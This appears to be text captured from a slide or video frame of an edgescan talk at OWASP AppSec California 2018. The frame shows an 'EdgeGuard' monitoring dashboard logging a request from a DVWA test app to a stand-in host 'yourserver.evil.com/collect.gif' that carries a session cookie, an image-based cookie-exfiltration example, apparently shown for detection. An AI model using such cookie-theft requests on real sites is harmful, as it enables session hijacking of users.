 OWASP AppSec California 2018
TRAINING: JANUARY 28-29. KEYNOTES AND TALKS: JANUARY 30-31.
Front | EdgeGuard
Not secure
edgeguard.edgescan.com
EdgeGuard
clear
Method URL Application Path Vector Client IP
GET https://yourserver.evil.com/collect.gif? http://dvwa- /index.php img_src_create 204.2.36.120
cookie=PHPSESSID=fn0774olp6ime7re8mpt5p9cl7;%20security=low eg.edgescan.com
URLS.txt - Note...
Front | EdgeGu...
00:47
Wednesday
Rahim Jina Eoin Keary
COO Founder/CEO
edgescan.com
APPSEC - CALIFORNIA
2018
OWASP
Santa Monica, CA / Annenberg Beach House